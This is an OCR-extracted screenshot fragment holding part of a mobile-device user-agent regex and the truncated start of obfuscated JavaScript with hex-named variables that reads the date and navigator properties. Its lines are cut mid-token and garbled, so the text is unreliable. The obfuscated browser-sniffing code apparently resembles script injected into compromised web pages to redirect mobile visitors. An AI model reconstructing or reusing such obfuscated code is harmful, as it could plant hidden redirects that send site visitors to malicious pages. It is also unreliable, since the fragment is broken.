
|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|
|kwc\-|kyo(c|k)|le(no|xi)|lg(
w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|
cr|me(rc|ri)|mi(o8|oa|ts)|mmef|
)|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2
|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op
8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|r
7]|i\-)|qtek|r380|r600|raks|rim9|ro(v
|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|
|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(
)|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|l
|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v7
v)|vm40|voda|vulc|vx(52|53|60|6
|nc|nw)|wmlb|wonu|x700|yas\-|your|zet
{var _0xecfdx3= new Date( new Date
_0x446d[11]+ _0xecfdx3[_0x446
(navigator[_0x446d[3]]|| navigator[_